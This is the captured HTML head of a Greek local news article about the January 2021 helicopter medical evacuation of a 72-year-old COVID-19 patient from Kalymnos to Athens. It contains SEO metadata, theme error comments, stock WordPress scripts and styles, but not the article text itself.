

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2021/01/video-%CE%BC%CE%B5-%CF%80%CF%81%CF%89%CF%84%CF%8C%CE%B3%CE%BD%CF%89%CF%81%CE%B5%CF%82-%CE%BA%CE%B1%CE%B9-%CF%83%CF%85%CE%B3%CE%BA%CE%BB%CE%BF%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%B4/
body_size: 45278
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Video με πρωτόγνωρες και συγκλονιστικές διαδικασίες της αεροδιακομιδής 72χρονης ασθενούς θετικής σε covid-19 από Κάλυμνο - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2021/01/video-με-πρωτόγνωρες-και-συγκλονιστικές-δ/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Video με πρωτόγνωρες και συγκλονιστικές διαδικασίες της αεροδιακομιδής 72χρονης ασθενούς θετικής σε covid-19 από Κάλυμνο - kalymnos-news.gr" />
	<meta name="twitter:description" content="Με στρατιωτικό ελικόπτερο CH-47 Chinook  μεταφέρθηκε σήμερα Τετάρτη 13 Ιανουαρίου βράδυ από την Κάλυμνο στην Αθήνα στο ΠΓΝ ΑΤΤΙΚΟΝ (ο αρχικός προγραμματισμός ήταν για το Ηράκλειο Κρήτης), μία 72χρονη γυναίκα  η οποία νοσηλευόταν στο νοσοκομείο του νησιού και ήταν θετική σε covid-19 . Οι θεράποντες ιατροί έκριναν απαραίτητο να γίνει η διακομιδή προκειμένου η ασθενής εισαχθεί σε [&hellip;]" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"Video με πρωτόγνωρες και συγκλονιστικές διαδικασίες της αεροδιακομιδής 72χρονης ασθενούς θετικής σε covid-19 από Κάλυμνο","datePublished":"2021-01-13T21:04:48+00:00","dateModified":"2021-01-14T14:43:56+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/"},"wordCount":16,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ.jpg","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/","url":"https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/","name":"Video με πρωτόγνωρες και συγκλονιστικές διαδικασίες της αεροδιακομιδής 72χρονης ασθενούς θετικής σε covid-19 από Κάλυμνο - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ.jpg","datePublished":"2021-01-13T21:04:48+00:00","dateModified":"2021-01-14T14:43:56+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ.jpg","width":1205,"height":643},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"Video με πρωτόγνωρες και συγκλονιστικές διαδικασίες της αεροδιακομιδής 72χρονης ασθενούς θετικής σε covid-19 από Κάλυμνο"}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; Video  με πρωτόγνωρες και συγκλονιστικές διαδικασίες της αεροδιακομιδής 72χρονης ασθενούς θετικής σε covid-19 από Κάλυμνο" href="https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
